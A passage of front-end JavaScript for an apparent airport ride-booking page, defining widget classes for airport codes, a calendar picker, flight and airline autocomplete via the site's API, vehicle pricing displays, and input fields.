        if (0 <= it.codeElm.value.length && it.codeElm.value.length < 3) {
            elmDataSet(it.codeElm, 'airport', undefined);
            it.descElm.innerHTML = '';
            it.codeElm.setCustomValidity("airport code must be 3 char.");

            return;
        }

        // 3 or more upper case letters
        // take the last 3 char, usually people type at the right end of field
        it.codeElm.value = it.codeElm.value.substring(it.codeElm.value.length - 3, it.codeElm.value.length);

        it.getFromServer('code=' + it.codeElm.value);
    }

    fill(airport) {
        let it = this;
        console.log('airport fill with', airport);

        if (airport) {
            it.codeElm.value = airport.code;
            if (typeof(airport.lat) == 'string') {
                airport.lat = parseFloat(airport.lat);
                airport.lng = parseFloat(airport.lng);
            }

            elmDataSet(it.codeElm, 'airport', airport);
            it.descElm.innerHTML = airport.name;

            it.codeElm.setCustomValidity('');
        } else {
            it.codeElm.value = '';
            // dataOfElm(codeElm).airport = undefined;
            elmDataSet(it.codeElm, 'airport', undefined);
            it.descElm.innerHTML = '';
            it.codeElm.setCustomValidity("Invalid airport code.");
            it.codeElm.reportValidity();
        }

        if (it.fun) {
            it.fun(airport);
        }
    }
}

class Calendar {
    constructor(elm, fun) {
        this.elm = elm;
        this.calendar = elmOfIdClosest(this.elm.id + '-calendar', elm); {
            let dateCalendar = elmOfId('date-calendar-');
            let clone = dateCalendar.cloneNode(true);
            clone.style.display = '';
            this.calendar.appendChild(clone);
        }
        this.calendar.style.position = 'absolute';
        let zIndex = 0;
        if (this.elm.style.zIndex) {
            zIndex = this.elm.style.zIndex;
        }
        this.calendar.style.zIndex = zIndex + 1;
        if (!this.calendar.style.backgroundColor) {
            if (this.elm.style.backgroundColor) {
                this.calendar.style.backgroundColor = this.elm.style.backgroundColor;
            } else {
                this.calendar.style.backgroundColor = '#ffffff';
            }
        }
        this.calendar.style.display = 'none';
        this.prev = elmOfIdRel('prev', this.calendar);
        this.cur = elmOfIdRel('cur', this.calendar);
        this.next = elmOfIdRel('next', this.calendar);
        this.close = elmOfIdRel('close', this.calendar);
        this.icon = elmOfIdClosest(this.elm.id + '-icon', elm);
        this.dateElmActive = '';
        this.fun = fun;
        this.pastAllowed = true;

        let it = this;

        it.prev.onclick = function() {

            let date = it.lastOfPrevMonth(it.year, it.month);

            it.filMonth(date.getFullYear(), date.getMonth());

            it.elm.focus();
        }

        it.next.onclick = function() {
            let date = it.firstOfNextMonth(it.year, it.month);

            it.filMonth(date.getFullYear(), date.getMonth());

            it.elm.focus();
        }

        it.prev.addEventListener('mouseout', function() {
            // console.log('leaving date elm', dateElm);
            it.controlElm = '';
        });
        it.prev.addEventListener('mouseover', function() {
            // console.log('entering date elm', dateElm);
            it.controlElm = it.prev;
        });

        it.next.addEventListener('mouseout', function() {
            // console.log('leaving date elm', dateElm);
            it.controlElm = '';
        });
        it.next.addEventListener('mouseover', function() {
            // console.log('entering date elm', dateElm);
            it.controlElm = it.next;
        });

        it.close.onclick = function() {
            it.calendar.style.display = 'none';
        }

        it.elm.onfocus = function() {
            if (it.calendar.style.display == 'none') {
                cloneResetAndAppendWithSubNamesDiscovery('date', it.calendar, 7, (i, dateElm) => {});

                let date = new Date();
                if (it.elm.value.length > 0) {
                    date = new Date(it.elm.value);
                }
                if (isNaN(date.getTime())) {
                    date = new Date();
                    date.setDate(date.getDate() + 1);
                    it.elm.value = date.getFullYear() + '-' + date.getMonth() + '-' + date.getDate();
                }

                it.filMonth(date.getFullYear(), date.getMonth());

                it.calendar.style.display = "";
            }
        }

        if (it.icon) {
            it.icon.onclick = function() {
                it.elm.focus();
            }
        }

        it.elm.onblur = function(event) {
            if (!it.controlElm) {
                it.calendar.style.display = 'none';
            }

            if (it.dateElmActive) {
                let year = dataOfElm(it.dateElmActive).date.year;
                let month = dataOfElm(it.dateElmActive).date.month;
                let date = dataOfElm(it.dateElmActive).date.date;

                it.elm.value = year + '-' + (month + 1).toString().padStart(2, '0') + '-' + date.toString().padStart(2, '0');
                it.calendar.style.display = 'none';
                if (it.fun) {
                    it.fun(year, month, date);
                }
            }
        }
    }

    lastOfMonth(year, month) {
        let first = new Date(year, month, 1);
        first.setDate(32); // it'll spill over to the next month
        let last = new Date(year, month, 32 - first.getDate());
        return last;
    }

    lastOfPrevMonth(year, month) {
        if (month == 0) {
            year--;
            month = 11;
        } else {
            month--;
        }

        return this.lastOfMonth(year, month);
    }

    firstOfNextMonth(year, month) {
        if (month == 11) {
            month = 0;
            year++;
        } else {
            month++;
        }

        return new Date(year, month, 1);
    }

    filDate(i, year, month, date) {
        let it = this;

        let row = Math.trunc(i / 7);
        let col = i % 7;
        let weekElm = elmOfIdRel(idOfIndex('week', row), it.calendar);
        let dateElm = elmOfIdRel(idOfIndex('date', col), weekElm);

        let now = new Date();
        let nowYear = now.getFullYear();
        let nowMonth = now.getMonth();
        let nowDate = now.getDate();

        let past = false;
        if (year < nowYear) {
            past = true;
        } else if (nowYear == year) {
            if (month < nowMonth) {
                past = true;
            } else if (month == nowMonth) {
                if (date < nowDate) {
                    past = true;
                } else if (date == nowDate) {
                    past = true;
                }
            }
        }

        dataOfElm(dateElm).date = {
            year: year,
            month: month,
            date: date
        };
        dateElm.innerHTML = date;
        if (past) {
            dateElm.classList.add('past');
        } else {
            dateElm.classList.remove('past');
        }

        if (!past || it.pastAllowed) {
            dateElm.addEventListener('mouseout', function() {
                // console.log('leaving date elm', dateElm);
                it.dateElmActive = '';
                dateElm.classList.remove('active');
            });
            dateElm.addEventListener('mouseover', function() {
                // console.log('entering date elm', dateElm);
                it.dateElmActive = dateElm;
                if (!dateElm.classList.contains('past')) {
                    dateElm.classList.add('active');
                }
            });
        }
    }

    filMonth(year, month) {
        let it = this;

        it.year = year;
        it.month = month;

        it.cur.innerHTML = year + '-' + (month + 1).toString().padStart(2, '0');

        let lastOfPrev = it.lastOfPrevMonth(year, month);
        let first = new Date(year, month, 1);
        let last = it.lastOfMonth(year, month);
        let firstOfNext = it.firstOfNextMonth(year, month);

        let padLast = first.getDay();
        let padNext = 7 - last.getDay() - 1;

        let nWeeks = (padLast + last.getDate() + padNext) / 7;

        cloneResetAndAppendWithSubNamesDiscovery('week', it.calendar, nWeeks, (i, weekElm) => {});

        let i = 0;
        for (var j = lastOfPrev.getDate() - padLast + 1; j <= lastOfPrev.getDate(); j++) {
            this.filDate(i++, lastOfPrev.getFullYear(), lastOfPrev.getMonth(), j);
        }

        for (var j = 1; j <= last.getDate(); j++) {
            this.filDate(i++, first.getFullYear(), first.getMonth(), j);
        }

        for (var j = 1; j <= padNext; j++) {
            this.filDate(i++, firstOfNext.getFullYear(), firstOfNext.getMonth(), j);
        }
    }
}

class Template {
    constructor(elm, templateId) {
        let it = this;
        it.elm = elm;
        if (it.elm.children.length == 0) {
            let parent = elmOfIdRel(templateId, elmOfId('template'));
            let classes = parent.classList;
            for (let i = 0; i < classes.length; i++) {
                it.elm.classList.add(classes[i]);
            }
            let nodes = parent.childNodes;
            for (let i = 0; i < nodes.length; i++) {
                let clone = nodes[i].cloneNode(true);
                it.elm.appendChild(clone);
            }
        }
    }
}

class FromTo extends Template {
    constructor(elm) {
        super(elm, 'from-to-');
        let it = this;

        it.fromInfoPlace = elmOfIdRel('from-info-place', it.elm);
        it.fromPlaceDown = elmOfIdRel('from-place-down', it.elm);
        it.fromInfoAddr = elmOfIdRel('from-info-addr', it.elm);
        it.fromInfoFlight = elmOfIdRel('from-info-flight', it.elm);

        it.toInfoPlace = elmOfIdRel('to-info-place', it.elm);
        it.toPlaceDown = elmOfIdRel('to-place-down', it.elm);
        it.toInfoAddr = elmOfIdRel('to-info-addr', it.elm);
        it.toInfoFlight = elmOfIdRel('to-info-flight', it.elm);
    }

    fillFromPlace(name, addr) {
        let it = this;
        if (name) {

            // adjust input's width according str's width
            it.fromInfoPlace.style.width = getTextWidth(name) + 25 + 'px';

            it.fromInfoPlace.innerHTML = name;
            it.fromInfoAddr.innerHTML = addr;
            // adjust flight input's position for pc according to place's width
            if ($(window).width() > 768) {
                it.fromPlaceDown.style.left = getTextWidth(name) + 50 + 'px';
                it.fromPlaceDown.style.display = 'none';
            } else {
                it.fromPlaceDown.style.display = '';
            }
            it.fromInfoFlight.parentElement.style.left = getTextWidth(name) + 80 + 'px';
        } else {
            it.fromInfoPlace.innerHTML = '';
            it.fromInfoAddr.innerHTML = ''
        }
    }

    fillToPlace(name, addr) {
        let it = this;
        if (name) {

            // adjust input's width according str's width
            it.toInfoPlace.style.width = getTextWidth(name) + 25 + 'px';

            it.toInfoPlace.innerHTML = name;
            it.toInfoAddr.innerHTML = addr;

            // adjust flight input's position for pc according to place's width
            if ($(window).width() > 768) {
                it.toPlaceDown.style.left = getTextWidth(name) + 60 + 'px';
                it.toPlaceDown.style.display = 'none';
            } else {
                it.toPlaceDown.style.display = '';
            }
            it.toInfoFlight.parentElement.style.left = getTextWidth(name) + 80 + 'px';
        } else {
            it.toInfoPlace.innerHTML = '';
            it.toInfoAddr.innerHTML = ''
        }
    }

    fillFromFlight(flight) {
        let it = this;
        if (flight) {
            // it.fromInfoFlight.innerHTML = flight.getCode() + flight.getNumber() + ' ' + flight.getFromTimeStr();
            it.fromInfoFlight.innerHTML = flight.getCode() + flight.getNumber();
            it.fromInfoFlight.parentElement.style.display = '';
            it.fromInfoFlight.style.display = '';
        } else {
            it.fromInfoFlight.parentElement.style.display = 'none';
            it.fromInfoFlight.style.display = 'none';
        }
    }

    fillToFlight(flight) {
        let it = this;
        if (flight) {
            // it.toInfoFlight.innerHTML = flight.getCode() + flight.getNumber() + ' ' + flight.getFromTimeStr();
            it.toInfoFlight.innerHTML = flight.getCode() + flight.getNumber();
            it.toInfoFlight.parentElement.style.display = '';
            it.toInfoFlight.style.display = '';
        } else {
            it.toInfoFlight.parentElement.style.display = 'none';
            it.toInfoFlight.style.display = 'none';
        }
    }

    reset() {
        this.fillFromPlace();
        this.fillFromFlight();

        this.fillToPlace();
        this.fillToFlight();
    }
}

class VehicleClassInfo extends Template {
    constructor(elm) {
        super(elm, 'vehicle-class-info-');

        let it = this;
        it.vehicleImg = elmOfIdRel('vehicle-img', it.elm);
        it.class = elmOfIdRel('class', it.elm);
        it.classDictsLabel = new DictsLabel(vehicleClasses, this.class);
        it.passenger = elmOfIdRel('passenger', it.elm);
        it.luggage = elmOfIdRel('luggage', it.elm);
    }

    fill(vehicleClassId) {
        let it = this;
        if (vehicleClassId) {
            let vc = listOfDictsSearchDict(vehicleClasses, 'id', vehicleClassId);
            // it.class.innerHTML = vc.name;
            it.classDictsLabel.fill(vc);

            it.passenger.innerHTML = vc.max;
            it.luggage.innerHTML = vc.max;
            it.vehicleImg.classList.add(vc.image_class);
            it.vehicleImg.className = 'vehicle-img ' + vc.image_class;
        } else {
            // it.class.innerHTML = '';
            it.classDictsLabel.fill('');

            it.passenger.innerHTML = '';
            it.luggage.innerHTML = '';
        }
    }
}

class VehicleClassPrice extends Template {
    constructor(elm) {
        super(elm, 'vehicle-class-pricing-');

        let it = this;
        it.radio = elmOfIdRel('radio', it.elm);
        it.vehicleImg = elmOfIdRel('vehicle-img', it.elm);
        it.class = elmOfIdRel('class', it.elm);
        it.classDictsLabel = new DictsLabel(vehicleClasses, this.class);
        it.passenger = elmOfIdRel('passenger', it.elm);
        it.luggage = elmOfIdRel('luggage', it.elm);
        it.currency = elmOfIdRel('currency', it.elm);
        it.amount = elmOfIdRel('amount', it.elm);
    }

    fill(price) {
        let it = this;
        if (price) {
            it.radio.removeAttribute('disabled');

            let vc = listOfDictsSearchDict(vehicleClasses, 'name', price.vehicle_class);
            // it.class.innerHTML = vc.name;
            it.classDictsLabel.fill(vc);

            it.passenger.innerHTML = vc.max;
            it.luggage.innerHTML = vc.max;

            it.currency.innerHTML = price.price.currency;
            it.amount.innerHTML = price.price.amount;

            dataOfElm(it.radio).price = {
                vehicle_class_id: vc.id,
                currency: price.price.currency,
                amount: price.price.amount,
                quote_id: price.price.quote_id
            };
        } else {
            it.radio.checked = false;
            it.radio.disabled = true;

            // it.class.innerHTML = '';
            it.classDictsLabel.fill('');

            it.passenger.innerHTML = '';
            it.luggage.innerHTML = '';

            it.currency.innerHTML = '';
            it.amount.innerHTML = '';

            let imgClasses = [];
            it.vehicleImg.classList.forEach(c => {
                imgClasses.push(c);
            });
        }
    }
}

class DisNDur extends Template {
    constructor(elm) {
        super(elm, 'dis-n-dur-');

        let it = this;

        it.distanceElm = elmOfIdRel('distance', it.elm);

        it.distanceMKM = new DistanceMKM(it.distanceElm);

        it.hhElm = elmOfIdRel('duration-hh', it.elm);
        it.mmElm = elmOfIdRel('duration-mm', it.elm);

        it.durationHhMm = new DurationHhMm(it.hhElm, it.mmElm);
    }

    setUnit(unit) {
        this.distanceMKM.setUnit(unit);
    }

    setDistance(distance) {
        console.log('setting distance i disndur bef', distance, elmPath(this.distanceElm));
        this.distanceMKM.distanceElm = elmOfIdRel('distance', this.elm);
        console.log('setting distance i disndur aft', distance, elmPath(this.distanceElm));
        this.distanceMKM.setDistance(distance);
    }

    fill(distance) {
        this.setDistance(distance);
    }

    getDistance() {
        return this.distanceMKM.getDistance();
    }

    pour() {
        return this.getDistance();
    }

    setDuration(duration) {
        this.durationHhMm.hhElm = elmOfIdRel('duration-hh', this.elm);
        this.durationHhMm.mmElm = elmOfIdRel('duration-mm', this.elm)
        this.durationHhMm.setDuration(duration);
    }

    getDuration() {
        return this.durationHhMm.getDuration();
    }

    fill(duration) {
        this.setDuration(duration);
    }

    pour() {
        return this.getDuration();
    }
}
// class fromToDisNDur extends Template {
//     constructor(elm) {
//         super(elm, 'from-to-dis-n-dur-');

//         let it = this;

//         it.distanceElm = elmOfIdRel('distance', it.elm);

//         it.distanceMKM = new DistanceMKM(it.distanceElm);

//         it.hhElm = elmOfIdRel('duration-hh', it.elm);
//         it.mmElm = elmOfIdRel('duration-mm', it.elm);

//         it.durationHhMm = new DurationHhMm(it.hhElm, it.mmElm);
//     }

//     setUnit(unit) {
//         this.distanceMKM.setUnit(unit);
//     }

//     setDistance(distance) {
//         console.log('setting distance i disndur bef', distance, elmPath(this.distanceElm));
//         this.distanceMKM.distanceElm = elmOfIdRel('distance', this.elm);
//         console.log('setting distance i disndur aft', distance, elmPath(this.distanceElm));
//         this.distanceMKM.setDistance(distance);
//     }

//     fill(distance) {
//         this.setDistance(distance);
//     }

//     getDistance() {
//         return this.distanceMKM.getDistance();
//     }

//     pour() {
//         return this.getDistance();
//     }

//     setDuration(duration) {
//         this.durationHhMm.hhElm = elmOfIdRel('duration-hh', this.elm);
//         this.durationHhMm.mmElm = elmOfIdRel('duration-mm', this.elm)
//         this.durationHhMm.setDuration(duration);
//     }

//     getDuration() {
//         return this.durationHhMm.getDuration();
//     }

//     fill(duration) {
//         this.setDuration(duration);
//     }

//     pour() {
//         return this.getDuration();
//     }
// }

class RideDateTime extends Template {
    constructor(elm) {
        super(elm, 'ride-date-time-');

        let it = this;

        it.date = elmOfIdRel('date', elm);
        it.time = elmOfIdRel('time', elm);
        it.timezone = elmOfIdRel('timezone', elm);
        it.daylight = elmOfIdRel('daylight', elm);
    }

    set(dateStr, timeStr, timezoneStr, daylight) {
        let it = this;
        it.date.innerHTML = dateStr;
        it.time.innerHTML = timeStr;
        it.timezone.innerHTML = timezoneStr;
        if (daylight) {
            it.daylight.style.display = '';
        } else {
            it.daylight.style.display = 'none';
        }
    }
}


class InputFieldTmpl extends Template {
    constructor(elm) {
        super(elm, 'input-field-tmpl-');

        let it = this;

        it.boxElm = elm;
        it.boxIndex = elmOfIdRel('box-index', elm);
        it.warnElm = getElmsRelativeByTag('span', elm)[0];
        it.labelElm = getElmsRelativeByTag('label', elm)[0];
        it.inputElm = getElmsRelativeByTag('input', elm)[0];

        it.inputElm.setAttribute('autocomplete', 'off');

        if ($(window).width() < 768) {
            it.inputElm.addEventListener('focus', () => {
                it.boxIndex.scrollIntoView(true);
            });
        }

        it.inputElm.addEventListener('input', () => {
            if (this.value != '') {
                it.boxElm.classList.remove('red-border');
                it.warnElm.style.display = 'none';
            }
        })
    }
    emptyCheck() {
        let it = this;
        if (it.inputElm.value.trim() == '') {
            it.boxElm.classList.add('red-border');
            it.warnElm.style.display = '';
            if ($(window).width() < 768) {
                it.boxIndex.scrollIntoView();
            }
        } else {
            it.warnElm.style.display = 'none';
        }
    }

    get() {
        return this.inputElm.value.trim();
    }
    getLbl() {
        return this.labelElm.innerHTML;
    }
    set(value) {
        if (typeof value === 'number') {
            value = value.toString();
        }
        if (!value) {
            this.inputElm.value = '';
        } else {
            this.inputElm.value = value;
        }
    }
    setLbl(lblValue) {
        this.labelElm.innerHTML = lblValue;
    }
    setPlaceholder(placeholderValue) {
        this.inputElm.placeholder = placeholderValue;
    }
    setLblAPlaceholder(lblValue, placeholderValue) {
        this.setLbl(lblValue);
        this.setPlaceholder(placeholderValue);
    }
    setLblAInput(lblValue, inputValue) {
        this.setLbl(lblValue);
        this.set(inputValue);
    }
    getInputElm() {
        return this.inputElm;
    }
    getWarnElm() {
        return this.warnElm;
    }
    getBoxElm() {
        return this.boxElm;
    }
}

class IntInputFieldTmpl extends InputFieldTmpl {
    constructor(elm) {
        super(elm);
        fldDigitsOnly(this.inputElm);
    }

    pour() {
        return parseInt(this.inputElm.value);
    }
}

class DecimalInputFieldTmpl extends InputFieldTmpl {
    constructor(elm) {
        super(elm);
        fldDecimalOnly(this.inputElm);
    }

    pour() {
        return parseFloat(super.get());
    }
}

class MoneyInputFieldTmpl extends InputFieldTmpl {
    constructor(elm) {
        super(elm);
        fldMoneyOnly(this.inputElm);
    }

    pour() {
        let value = super.get();
        if (!value) {
            return 0.00;
        }
        return parseFloat(value);
    }
}

// class TextInputTmpl extends Template {
//     constructor(elm, tmpl) {
//         super(elm, tmpl);
//         let it = this;

//         it.boxElm = elm;
//         it.boxIndex = elmOfIdRel('box-index', elm);
//         it.warnElm = getElmsRelativeByTag('span', elm)[0];
//         it.labelElm = getElmsRelativeByTag('label', elm)[0];
//         it.textInputElm = getElmsRelativeByName('text-input-field', elm)[0];

//         if ($(window).width() < 768) {
//             it.textInputElm.addEventListener('focus', () => {
//                 it.boxIndex.scrollIntoView(true);
//             });
//         }

//         it.textInputElm.addEventListener('input', () => {
//             if (this.value != '') {
//                 // this.style.color = '#333';
//                 it.boxElm.classList.remove('red-border');
//                 it.warnElm.style.display = 'none';
//             }
//         })
//     }
//     emptyCheck() {
//         let it = this;
//         if (it.textInputElm.value == '') {
//             it.boxElm.classList.add('red-border');
//             it.warnElm.style.display = '';
//             if ($(window).width() < 768) {
//                 it.boxIndex.scrollIntoView();
//             }
//         }
//     }
//     get() {
//         return this.textInputElm.value;
//     }
//     set(value) {
//         if (typeof value === 'number') {
//             value = value.toString();
//         }
//         if (!value) {
//             this.textInputElm.value = '';
//         } else {
//             this.textInputElm.value = value;
//         }
//     }
//     getTextInputElm() {
//         return this.textInputElm;
//     }
//     getWarnElm() {
//         return this.warnElm;
//     }
//     getBoxElm() {
//         return this.boxElm;
//     }
// }

// class InputFieldTmpl extends TextInputTmpl {
//     constructor(elm) {
//         super(elm, 'input-field-tmpl-');
//     }
// }

// class TextAreaTmpl extends TextInputTmpl {
//     constructor(elm) {
//         super(elm, 'textarea-field-tmpl-');
//     }
// }

class AirFlight {
    constructor(fromTo, airline, flight, time, terminal, fung) {
        this.fromTo = fromTo;
        this.airline = airline;
        this.flight = flight;
        this.time = time;
        this.terminal = terminal;
        this.fung = fung;

        this.airport = '';

        let it = this;

        it.airlineAutoComp = new TextAutoComp(it.airline, {
            str: airline => {
                return airline.name;
            },
            sel: airline => {
                console.log('airline set', airline);
                // let url = api[stage].flights + '?sec=' + sec + '&' + it.fromTo + '_airport=' + it.airport + '&airline_id=' + airline.airline_id;
                let url = api[stage].flights + '?sec=' + sec + '&' + it.fromTo + '_airport=' + it.airport /* + '&airline_id=' + airline.airline_id*/ ;
                $.ajax({
                    type: 'GET',
                    url: url,
                    success: function(data, status, jqXHR) {
                        console.log('airlines to flights succ stat, msg type, msg:', status, typeof data, data);
                        let flights = data.flights;
                        it.flightAutoComp.setItems(data.flights);
                    },
                    error: function(data, status, jqXHR) {
                        console.log('airport to airlines err stat, msg type, msg:', status, typeof data, JSON.stringify(data));
                    }
                });

                if (objValGetByKeys(it, 'fung.airlineSel')) {
                    it.fung.airportSel(airline);
                }
            }
        });

        it.flightAutoComp = new TextAutoComp(it.flight, {
            str: flight => {
                return flight.code + flight.flight_number;
            },
            sel: flight => {
                it.timeAutoComp.setItems(flight.schedules);
                it.terminalAutoComp.setItems(flight.schedules);

                if (objValGetByKeys(it, 'fung.flightSel')) {
                    it.fung.flightSel(flight);
                }
            }
        });

        it.timeAutoComp = new TextAutoComp(it.time, {
            str: schedule => {
                return schedule[it.fromTo + '_hh'].toString().padStart(2, '0') + ':' + schedule[it.fromTo + '_mm'].toString().padStart(2, '0');
            },
            sel: schedule => {
                if (objValGetByKeys(it, 'fung.scheduleSel')) {
                    it.fung.scheduleSel(schedule);
                }
            }
        });

        it.terminalAutoComp = new TextAutoComp(it.terminal, {
            str: schedule => {
                return objValGetByKeys(schedule, it.fromTo + '_terminal');
            },
            sel: terminal => {
                if (objValGetByKeys(it, 'fung.terminalSel')) {
                    it.fung.terminalSel(terminal);
                }
            }
        });
    }

    getAirline() {
        this.airlineAutoComp.get();
    }

    getFlight() {
        this.flightAutoComp.get();
    }

    getSchedule() {
        this.scheduleAutoComp.get();
    }

    getTerminal() {
        this.terminalAutoComp.get();
    }

    setAirport(airport) {
        let it = this;

        it.airport = airport;

        let url = api[stage].airlines + '?sec=' + sec + '&airport=' + it.airport;
        $.ajax({
            type: 'GET',
            url: url,
            success: function(data, status, jqXHR) {
                console.log('airport to airlines succ stat, msg type, msg:', status, typeof data, data);
                it.airlineAutoComp.setItems(data.airlines);
            },
            error: function(data, status, jqXHR) {
                console.log('airport to airlines err stat, msg type, msg:', status, typeof data, JSON.stringify(data));
            }
        });
    }
}

class AirFlightFrom extends AirFlight {
    constructor(airline, flight, time, terminal, fung) {
        super('from', airline, flight, time, terminal, fung);
    }
}

class AirFlightTo extends AirFlight {
    constructor(airline, flight, time, terminal, fung) {
        super('to', airline, flight, time, terminal, fung);
    }
}

class AddAnother {
    // name of the elment to clone/remove when add/remove button is clicked
    // first one with id name-0 must be present in HTML, all of its sub elements do need to indexed
    // the add button must be have id of name-add and must be outside of the element hierarchyand 
    // the remove button must have the id of name-remove and must be under the element
    // fung: {fill: (i, elm, value) => { fill elements under elm with value}, pour: (i, elm,) => { return value based on elements under elm}}
    constructor(name, rootElm, fung) {
        this.name = name;
        this.elm0 = elmOfIdRel(idOfIndex(name, 0), rootElm);
        this.parentElm = this.elm0.parentElement;
        this.add = elmOfIdRel(name + '-add', rootElm);
        this.fung = fung;

        let it = this;

        // if(it.fung.prep) {
        //     dataOfElm(it.elm0).obj = it.fung.prep(0, it.elm0);
        // }

        // it.fung.fill(0, it.elm0, undefined, dataOfElm(it.elm0).obj);

        if (it.add) {
            it.add.onclick = function() {
                it.addAnother();
            }
        }
    }

    removeSetup(i, elm) {
        let it = this;
        let remove = elmOfIdRel(it.name + '-remove', elm);
        if (remove) {
            remove.onclick = function() {
                console.log('yang 2725', elm);
                let idxToRemove = indexOfId(elm.id);
                cloneRemove(elm.id, it.parentElm);
                if (it.fung && it.fung.fill) {
                    it.fung.fill(idxToRemove, elm, undefined, dataOfElm(elm).obj);
                }
                // cloneRemove(elm.id, it.parentElm);
                let focusIndex = idxToRemove - 1;
                if (focusIndex == -1) {
                    focusIndex = 0;
                }
                it.focusIndexChanged(focusIndex);
            }
        }
    }
    addAnother(data) {
        let it = this;
        let focusIndex = 0;
        cloneAppend(it.name, it.parentElm, (i, elm) => {
            focusIndex = i;
            it.removeSetup(i, elm);
            if (it.fung && it.fung.prep) {
                dataOfElm(elm).obj = it.fung.prep(i, elm), dataOfElm(elm).obj;
            }
            if (it.fung && it.fung.fill) {
                it.fung.fill(i, elm, data, dataOfElm(elm).obj);
            }
        });

        it.focusIndexChanged(focusIndex);
    }

    fill(list) {
        let it = this;

        if (!list || list.length < 1) {
            it.fill([undefined]);

            return;
        }

        cloneResetAndAppend(it.name, it.parentElm, list.length, (i, elm) => {
            it.removeSetup(i, elm);
            if (it.fung && it.fung.prep) {
                dataOfElm(elm).obj = it.fung.prep(i, elm, dataOfElm(elm).obj);
            }
            if (it.fung && it.fung.fill) {
                it.fung.fill(i, elm, list[i], dataOfElm(elm).obj);
            }
        });

        it.focusIndexChanged(0);
    }

    pour() {
        let it = this;

        let list = [];
        getElmsRelativeByName(it.name, it.parentElm, elm => {
            if (it.fung && it.fung.pour) {
                let data = it.fung.pour(indexOfElm(elm), elm, dataOfElm(elm).obj);
                if (data) {
                    list.push(data);
                }
            }
        });

        return list;
    }

    objs() {
        let it = this;
        let list = [];
        getElmsRelativeByName(it.name, it.parentElm, elm => {
            if (dataOfElm(elm).obj) {
                list.push(dataOfElm(elm).obj);
            }
        });

        return list;
    }

    focusIndexChanged(focusIndex) {
        let it = this;
        if (it.fung && it.fung.focusIndexChanged) {
            it.fung.focusIndexChanged(focusIndex);
        }
    }
}

class ContTillMouseUp {
    constructor() {
        let it = this;
        window.addEventListener('mouseup', () => {
            it.stop();
        });
        window.addEventListener('touchend', (event) => {
            if (it.down) {
                event.preventDefault();
            }
            it.stop();
        });
        window.addEventListener('touchcancel', (event) => {
            if (it.down) {
                event.preventDefault();
            }
            it.stop();
        });
        this.down = false;
        this.interval = 1000;
    }

    start(fun) {
        let it = this;

        it.down = true;
        it.interval = 1000;
        if (fun) {
            fun();
            it.cont(fun);
        }
    }

    stop() {
        let it = this;

        it.down = false;
    }

    cont(fun) {
        let it = this;
        it.interval = Math.max(100, it.interval / 2);
        window.setTimeout(() => {
            if (it.down) {
                fun();
                it.cont(fun);
            }
        }, it.interval);
    }

    add(elm, fun) {
        let it = this;
        elm.addEventListener('mousedown', () => {
            it.start(fun);
        });
        elm.addEventListener('touchstart', (event) => {
            event.preventDefault();
            it.start(fun);
        });
    }
}
var _contTillMouseUp = null;

function contTillMouseUp() {
    if (!_contTillMouseUp) {
        _contTillMouseUp = new ContTillMouseUp();
    }
    return _contTillMouseUp;
}
contTillMouseUp();

class IntPlusMinus {
    // constraint: {init: initial value, delta: delta on increment/decrement, min/mix: allowed and inclusive}
    // fun: when value changed
    constructor(elm, constraint, fun) {
        this.elm = elm;
        this.plus = elmOfIdRel(this.elm.id + '-plus', this.elm.parentElement);
        this.minus = elmOfIdRel(this.elm.id + '-minus', this.elm.parentElement);
        this.constraint = constraint;
        this.fun = fun;

        let it = this;

        fldDigitsOnly(it.elm);

        elmOnChangePostAdd(it.elm, () => {
            console.log('post change called')
            if (it.fun) {
                it.fun();
            }
        });

        contTillMouseUp().add(it.plus, () => {
            it.inc();
        });

        contTillMouseUp().add(it.minus, () => {
            it.dec();
        });
    }

    reset() {
        let it = this;
        if (it.constraint && it.constraint.init) {
            it.elm.value = it.constraint.init;
        }
    }

    inc() {
        let it = this;
        let val = it.pour();
        if (it.constraint && it.constraint.delta) {
            val += it.constraint.delta;
        } else {
            val++;
        }

        it.fill(val);
    }

    dec() {
        let it = this;
        let val = it.pour();
        let delta = 1;
        if (it.constraint && it.constraint.delta) {
            delta = it.constraint.delta;
        }

        if (it.constraint && it.constraint.min != undefined && val - delta < it.constraint.min) {
            return;
        }
        val -= delta;

        it.fill(val);
    }

    fill(value) {
        let it = this;

        if (it.constraint && it.constraint.min && value < it.constraint.min) {
            return;
        }

        if (it.constraint && it.constraint.max && value > it.constraint.max) {
            return;
        }

        if (value == it.elm.value) {
            return;
        }

        it.elm.value = value;
        if (it.fun) {
            it.fun();
        }
    }

    pour() {
        let it = this;
        let val = parseInt(it.elm.value);
        if (!val) {
            val = 0;
        }
        return val;
    }

}

class ItemsSel {
    constructor(elm, rootElm, nItems, initIndex, fung) {
        this.elm = elm;
        this.elmAbove = elmOfIdRel(this.elm.id + '-above', rootElm);
        this.elmBelow = elmOfIdRel(this.elm.id + '-below', rootElm);
        this.nItems = nItems;
        this.initIndex = initIndex;
        this.curIndex = initIndex;
        this.fung = fung;

        let it = this;
        this.fill(initIndex);

        [it.elmAbove, it.elm, it.elmBelow].forEach(elm => {
            elm.onwheel = function(event) {
                if (event.deltaY > 0) {
                    it.move(-1);
                } else if (event.deltaY < 0) {
                    it.move(1);
                }
            }
        });

        [it.elmAbove, it.elm, it.elmBelow].forEach(elm => {
            elm.addEventListener('touchstart', event => {
                it.lastY = event.targetTouches[0].pageY;
                it.height = it.elm.getBoundingClientRect().height;
            });
        });

        [it.elmAbove, it.elm, it.elmBelow].forEach(elm => {
            elm.addEventListener('touchmove', event => {
                let delta = it.lastY - event.targetTouches[0].pageY;
                if (delta > 0) {
                    delta += (it.height + 1) / 2;
                } else if (delta < 0) {
                    delta -= (it.height + 1) / 2;
                }
                delta = Math.trunc(delta / it.height);
                if (delta != 0) {
                    it.lastY = event.targetTouches[0].pageY;
                }
                it.move(delta);
                event.preventDefault();
            });
        });
    }

    fill(i) {
        let it = this;

        if (it.elmAbove) {
            it.fung.fillFun(i - 1, it.elmAbove, -1);
        }

        it.fung.fillFun(i, it.elm, 0);

        if (it.elmBelow) {
            it.fung.fillFun(i + 1, it.elmBelow, 1);
        }

        it.curIndex = i;

        if (it.fung.selFun) {
            it.fung.selFun(it.curIndex);
        }
    }

    pour() {
        return this.curIndex;
    }

    move(delta) {
        let it = this;

        let newIndex = it.curIndex;

        if (delta > 0) {
            newIndex = Math.min(it.curIndex + delta, it.nItems - 1);
        } else if (delta < 0) {
            newIndex = Math.max(it.curIndex + delta, 0);
        }

        console.log('scroll indexes', it.curIndex, newIndex, delta);
        if (newIndex != it.curIndex) {
            it.fill(newIndex);
        }
    }
}

